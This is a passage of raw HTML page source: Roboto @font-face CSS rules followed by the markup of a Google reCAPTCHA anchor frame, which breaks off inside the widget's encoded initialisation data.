  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BSnAOpmQsqv_gPXs_6hLDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BSnAOpmQsqv_gPXs_6hLDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BSnAOpmQsqv_gPXs_6hLDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Di08Kw4pLCRgrUBVowrFhw4TCvwLDswHCnUt3w4QMwpA3w6dVX8KoFUfDlkjDtcKiwo5HK0lowq/CiTY1VcOTcMK6KMORPl4iDcKYOT9rwpY3wqNgRcKGwrfCq8K2WcOxw47DkHp6PEHCgXjDg8KLckHDmsOaRgVzOsOywosQKljDln/CqSbDh8K+DGPCoMOhwp07AisNEFbDmQLCicOxBCNXw7hiMDfDrcKaw7JDw5s3VcKbw5s5wrjCh8Omw7oALVBbbwrDlsKBKQ3ChMKIw5/CusKXw7cNPMOYQnJCfhPDp8OLwrtAGWPCsMKNwrBAaCJKwo8+GFTDpwHCjEkBw4rDn1fCoMKcJcKKw409w6scRjAgUzV3w6fDmg1Bw4DCghzCnyZlWzvCl8OGcU7Cm8OpWMOzwrsdwpnCkVpJwoASw4Byw6HCpsOgX3/Ch8KDw4vDhDvDuMOXw4vDgMKndMKRw7fDlQApOsOzw7xjFlY1wprDiwDDqTcJBnrClBnCmnJAPsO7HQEywqIFw6tdworCqwfDmgbClcOcaFBkd8O/eQHDsH02Jk0+wrzDgsOyJzVkScKpYsK+w4Izw4rDvsOGw7RxBDUZGG5vG8OFa8KtVcO5LQHDn3/[base64]/ClMOwPMKySBsfLGvCmHjCkMOJwqvDs8OZwqXDoMKOwoNfw5PCkMOVcDsMwrRhwrHChULDisKzw6oibcOlw4MdJ8KRwrx1w4AFBG/[base64]/DksOpaxnDjMOswqwnKSfDrsOvDMOkW3DCqUzCpMOIQG0bKMKQL8OYKGw1YMO3VcOWEcKQIcOBByYpHWMJbMOIHDgtOR3Cpmk2w49GRlpaHMOPHnvCtXgAw455w50CKnBrwp3Dg8KqbTZUwrJ9w4xzw67DniTDhXfDjMKfPCLCqmbCqsKjIsO/[base64]/[base64]/Cp8OoTMKxBcOlesOsZEbCpRjDlSzDlxc+D0QiLVYOw74gw53CrzXDr8KGelYCEArDssKyw7UUw5hfTgbCv8OOwpPDhsOBwqnChSTCv8O2w4A6wrbDhMK7w7lkLSrDgcKsTsK9O8K/YcKgCcK+ecKiWj1zWxvCtn/ClMOPXETCpsO8w77ChcOow7jCihLCsSQcw6jCnVgLXS/DuV81w63CoGnDuDkYcirDgx5xVMKewrghAHXDvsO4JMKtw4HCqsKmw67CmMO9wownwoRjwq/[base64]/CsjJLXW3DiXjChsOewoJ8w5TDo8OoG8OBwroSwrrDsCRtwo3Dsx/ClwtZw6tNw7F0S8KaRcO/XcOOwrVlw5nCqEdfwonDqBlFw7opw4hbEsOQw4QkNcKJLMOJwrVQKcKED3TCsCLCpsKCw41/IMObwprDiVzCqMKCb8OQOsKYw7R6BWAPwrF/w63Cq8O+wqoBw4hoNDQbfgzDtsOzWsKDw6XCl8K+w75TwoZQIcK9IlHCgsKVw4DDtMOAwo89GsKsQTvCusK3wpjDgVg6J8K4Bm7DqF/DoMOKe1Uiw7gaCsOYwpnCgHZ+D2s2wpTCkBDDs8Khw77CkQLCt8ONBDTDhnobwrF4w6jCjULDhsKNwoHCmsKwY107I8OsVX8aw43DqMOtSQgFw4FOwp7CjcKCZ1gSQcOmw6EeKMKvOjgzw6zDicOYwpJDH8O5f8K1wqQww78pfsO9w6Mbw4LCn8K4PGrCt8K/w6pDwoglw6PCpMKnDHdNGsKXIcKJFVLDhwLCisKhwowHw5I4wpDCnxc8flvCvMKawqPDuMKjwrjCmSUvRB8rw6MSw4TCsG1xJX3CjmXDl8OZw5/[base64]/[base64]/Dr8ObKcKOScKSFcO0wprDmwjDp8Oqw5ctEsK9bMO+GkQ/IsOmw5rChcKWw5UxwrjDnzzCtsOHbynDusK2W3tnwq7DocKlwqMWwrjCozXDhsO+wrldwr3CkcKiKMKFw7skYAQhBXTCkMOwC8ORwpXColHCnsK6w6XCssKowoXDkCohOQjCngvCsFEXGQZrwq0vWsK/Gk18w7HCjTvDgFvCjcKVPMKQwoVjRMKEwobDo1XCvjJdwqvDvMOlJXsDw5bDsXZCdMKCMFrDucOhM8OQwo0rwrMqwr1Ew4bDhjDDnsKIwqo3wo3Cl8K6w5MJWTvCrnvCgcOHw5Njw4/CiV/Cg8OFwrbCsypxfMKWw5diwq1Pwq1ye1LCpn51X2bClsOZw7/Du38dw7hfwogmwqHDo8OcWsOLYVjCg8OKwq/DocOtBcOdbxPDr3VAYsKvcH9OwpvCi0nCusKEw408BDtbw5JUw7PDicOtwpjDosK8wqkEIMOQw6pDwqPDscOsMMO4wrMNYFbCnUPDqcOEw7/DkSM8w69ZacO2w6bDksK1dMKfw4RJw6PDs1cLQXEEWzJoDHPCs8KLwpd1eHvDn8KRMwPDhWliwqnDi8K6wr7ClsKXbDAhPTEkGWk6Uk3DmMOkKCcHwqvDu1bDr8O8MCNnwosiw4h4wpvDsMOTw7xFRnJoK8OhfRMow5sofcKnBETCvsOPw4IXwp3Dl8K/NsOnwrPCkxHCt0tWwqTDgsO/w73DikPDlsO4wr/[base64]/wqXDgcKPUisJw69hE0NhAgPCoBZLWFFwwrfDnUVmdT0PTcOWwovDicKrwp7Dg0F7JwDCj8KjKsKAPsOxw5XCuTEgw7UHR1rDg1wNwo7Chjgew7PDky7CkMOSU8Kbw7sdw7d5wqI0wrpRwp17w7zCknQ9LMOMaMOAAQLCvknChiM/[base64]/Cphkvw4YYw47DhAFgwqoRaAzCncKJwpnCpXjDrsKbwrdCY8OtbcK2ZhI/woDDli3CsMKRWD5Vby8eTBnCqCQIQnIhw5MfcSwKWMKSwo1ywpTCksOawoHDksOQB38twojCsMOONnQWw7zDpnEwWcKlAF9ESzPDtsOJw7PDl8ORUcKoIkInwoBmeTLCucOGfEvCrcOSHsKDazXCtMOzCDEcZ8OzZG/DvsOMfMKbw7vCgAR3wrzCtmgdNsOpBMOrG0cBwrLCjxh8w7cIHSAyNnA/CsORano6wqsbw43CrFB1NlvDqGDCscK7eEETw45rwqxFMMO2KWNHw4fCkcK0w6g3wpHDtk/[base64]/DrMOwwqxTcHrDpcOZbCtXZUdhwohSFHPCosOCWMKQBGNtwr1iwqB1BsKwVsKRw7fDj8KFw73DinwmGcK2SH3Clkp8FRcpw5F/XGYQCcKyBWZfRFtAZmtbSB8BCMO1BQNzwobDiG/Dh8KHw5slw7rDnz3DqHt/Y8KWw6bCmkYQCMK/N1rDhsOEwqk2w7vCu18hwo/Cq8Oew63DmMOeIsOHwoXDqkwqP8OtwpswwrcEwqQ9Mkk4FRINLcKswrPDgMKOK8OBwqXCl3J9w4jCsVk9wp4Nw54Kwqx9WsO/DMKxwoEYVsKZw7ECW2F2wp8pEFxIw44YLcOCw63DilTDscKFwrTDvxzCnDnCqcOGUcOJIsKGwqsmwqApT8KOwp4jRMKrwq0Kw7zDtzLCpnQqZhfDlH8yKMKJw6HDj8O/XBrCnBxtw482w5A0w4PCiB1YD2vDrcOew5FfwoDDn8Oyw4J9bg1qwqzDvMKwwp7Di8K+w7sIGcKVworDlMO2EsKmC8O6FEZZCcOhwpPDkiUGw6bDp1QJwpB3w4jDh2R+acOdWcKNRcOTOcOdw4MdVMO+BBnCrMOlMMKAwo5Za0LDksKPw77DoyDCsUsKcW4oGGwdw4/DoF3DlwXDt8O5J1fDoB7DrVrChhfCrcKFwr8XwpwEclkkwrbCmVAQw4PDksOAw4bDtVIqwoTDmWk2enZew6FMZcKRwq7Cim/DrAfDvsO/[base64]/Ds27DpcKwwpBTw6EPE8O0fWbCksKEwoVpA1rDjcKXcxfDocK6Y8OCwpDCrhQtwo/[base64]/XsOwwpY5bk/Cn2zDrcOlTMKZd04+GsKQwrsGworCgFgwBGc+PS5+wrHDvFUiw6sKwoZGNH3Ds8ORwrbCqwcAQcKJEMKkwqNoPn1bwrsmGcKnVcKbf3ptFzLDvMKHwqXCjsOZV8Okw6rCqgp/wqLDi8K4bcK2wrd1wqfDrxZFwp3CnMObcsKmHMKYwpzCtMKeB8OCwpZHw7rDi8KVdTg0wp/Ct0BEw4p/G0pLw6vDh3DCih7Cv8OjewLCgMOXd1xyJyQswowtKANLWcO+WAxoElIYFBB7IMOrGcOZNMKpa8Kawr0zGMOuBcOPU0XCi8O5LBHDnR/DqMOUa8ODe2FIZ8K/aErCqMOLYMK/w7osYcOFRGjCtTgZfcKcwrrCr3fChsK7CApcHRDChDFJw5gQYsKSw4rDljV6wrBCwqLDsyrDq0zDo2LDssKHwp9+O8K8T8Kxw4FYwqTDjSnDpMKpw53CrcO8C8KidsOfIR5uwqfCqBXDhAnDq35Tw4Ydw4DCvcOJw5d+LMKZG8O/wrjDpsKOVsO0wrvCjnXCmkDDpRHCvVFVw7VEYsOMw5VdSXEIwqbDq1RPBCbDnQDCocOvS1Nqwo7DsX7DhSsUwpJwwqHCqMOxw6ZNVMK/ecK/XcOmw6g2w7TCvh0PPcKREMKjw5nCusKWwovDm8KRc8Ktw5XCusOMw5fCiMKDw6YGw5Z1Tz4+HMKqw4XCmMOSHVJqAVwfw6EkFCLDrcO8PMOBw4fDmMOqw6DDtMOjOsOMDSDDucKSFMOrHyDCu8KOw51Rwq/DsMOvw6TDgBbChlLDkMKKRj/Dj3nDh0smwoTCvcOyw7slwrHClsKWDMK/[base64]/w6jCm3/CpSsUWVskwqvDl0PCg0sfTcOPwqVjHBjDmxsMVMK3w7jDl1VTwqrCn8O0WxLCvW3CuMKIbMO8Q0TDhcObPwgYAk0LcHJxwqfCq13CnjsAw7/CoAnDnF5sLcOBwoTDoHTCgWMjw67CnsO8YwTCkcOAUcO4IGkWZRfDmi5Bw74Ewp7Cgl7DuRI6w6LDgsKCRsOdO8O2w5bCncKfw69yWcKQIMK3f2nCtV/Cm0tvKHjCt8K+wp17U34jwrrDiHEAID7CuFFCP8OqWX9iw7HCsSrCk2cvw41cwpNqQCjDvMKAW1EDCWZEw57CvkBTwrPDtsOlRx3DvcORw4LDi0nDolnCvcKywr/[base64]/BMKOw6d+VwPDnMOTR8OPT8OHVzfCszDDnQjDtDjCocK0O8KUFcOjNlvDtQLDri/DpcOgwo3Ds8KVw5QOCsO7w7BtayPDvmfDhXzCpkfCtlYWbwbDh8Oyw6PCvsKLwp/Dhz58dl7Dk21Df8Olw6DCisKcwpvCvinDiA4cElFVGixoAVHDqnHCv8K/wrDCsMKiBsO4wr7DjsObW0fCjTDDt13CjsKLNMOtw5fDhsKGwrDCv8K5Bx5lwpx6wqPDm0lVwrHClcOVw60IwrxRw4LCmMOeXDvCqA/CosKGw511w588acOcw53ClXzCrsOcw5jDrsKnSxbDj8KJw5vDkA7CgMKgfFLCiUgtw4XCjsOnwrsXQcKmw6bCnDsZw5Nxw5XCocOpUsOCHhzCh8O/eFrDjyANwo3CoQdIwoZpw4AjF27DmVt4w4xXwpkmwotmwrlzwqd/NmXCpmTCocKpw4PChsK4w4Q6w6ROwptOwpbCnsOUAy9Nw5I2woFFwqDClUXDrsO7V8OYHn7Cpi9facOdcGh2bMK1wqzCow/[base64]/Dm8ORwpLCvRDDgcKlw5Ihw4LDiELCqTRUDcOkwoXDlhtRDWHCumEuPsKXeMK9IcK0T1TDnDFXwrPDp8OaMlfCh0huY8OJDsKZwrtZYWzDsAFkwqrCnDh0wprDjzQ3XMK/VMOONVHCksOWwonDhyPDtXMEQcOYwozDnsOVJzTChMKMA8Ozw7JkV3zDgnkCw7PDq0smw6dFwo5kworCmcK3w7rCsyMYwqzDqyEvNcKIJAEQdMO/[base64]/[base64]/CgCfDg3LDvHTCnsOHQ8K+wqvCrhzCuH5ew4stJ8OtMXzCmsOfw7TDjMKuBsKldyZgwo9SwooJw5lJwrpcf8KcUhI/EDF8OMOxFV7ClMKgw4FrwoLDmStMw70xwoYtwp9hV2IdA0AtJ8OlfQPCp2zDpcOHUFlxwrDCicOCw44HwoXDmWAHaStrw6/[base64]/AcKpK1DCtHMsw5Fxwp3CsMOADk9cBsKNRsOWVRDDgA3DjcKreSNeOEYfwrLCiXHDsFrDsUrDkMOlY8K6C8Klw4nCqsO2AnxYwrnCqMKMDw18w43DuMOCwq/CrcOiScKzYVp2w51Ww7QFwoPChMKMwoYCWlPCkMKIwrxdYgNtw4E1I8K7eCTCr3B4W0NYw69EQ8OsE8KRw61Vw7lfPsOXbBBHw69kwobDqMOtBWddwpHChMKzwpvCpMOYMx3DrGcQw5bDkh8HZMO/TG4XcVzDqCfCoiBKw5wcAl5LwpR9WcOPUCNvw5jDuzHDncK/[base64]/wrNHwoM8LzfDiH8iIMKeSXjCgA7DpcOzwr4EEcOvR8Opw5htwpZCw7vDpCRaw5YUw7ZcZcOfBFQHw7fCl8KoDBjDvcO9w5Mqw6xewoQUel3Dj0HDmn3DllkFLgtifsKWAsKpw4cMBiDDlMKOw47Cr8KjK1rDkh3CmcO1HsO/[base64]/DtMKkwrzCuV/DjxLCgltuNMOBP8OKSVZJwptKw5xCwoHDjMOyP0/Drn9bEsK/[base64]/wrsbBcONwqXDonosw4jDocOKwrfCh00YEsORwo0EPWJfE8ORwpzDiMKqwrYbbQ13w4s4w6bCkxrDnBR/[base64]/wqfDrcKdSHddND0cCUV4A1DDrMKvwoIDw6F9I8O9Q8Orw57CvcOcO8Ohwq/Co1wiIsKXJEHCj34iw5jDgyzDqWYvYsOyw58Aw5/DsEgnGwPDicOsw6NGEsKAw5TCrsOBTMO6wr5bdDHCrxXCmgxowpfCtVNPAsKwOmfDnzlpw4JNasKBNcKTDcKvBlRfw6o2wo0uw44nw55LwoXDjQ0EanYhOsKTw7h8EsOcw4XDgsOiPcOTw77DvVRDBsOKTMO/TGLCoQ5+wpZtw4zCuWl3b0JKw6rCsyMAwqxuDMOiOMOqAj4yHzt1wrXCqWUmwrjCu1bDqzHDu8KtVU/Cq3ljN8Ojw4Vxw5YlIMOxDksDF8OQYsKZw4R/w5IuNCx1aMO1w4nCpsODAcKpFh/CpcK3IcK9wp/DisO9w58aw7bDmcOow6BuPTQzwpXDssO4ZVTDlsOlT8ODwpU1UsOFfExZTR3DqcKVZcKswpfCn8OKYF/[base64]/[base64]/wojDgF5+WBnDtcOgwovDosK7fMKiw4FYcRXCgMOfJQEywqvDt8OZw6Ztw54pw5zCncOdFXINb8OmFsOrw7HCmMOwBsKaw7UWZsKKwozCjnlAb8KpeMK1MsO5KsK5GQ7DrsO1RgV1Mzl2w6wUBiMEFsKYw5EcSBRgwpwew63DoV/DsW10w5hUYTnDtMKDwpUPNcKxwr41wrbDsH3CjjFiCQXCkMKoP8OjBGbDlFDDrTEKw6/ChUZKGsKFwr9AUS3DvMOuwoLCjsOIw4TClcKpcMKBL8OjDcO3acKRwq1wN8O1bQMFwrXDrXfDtsKNZcOSw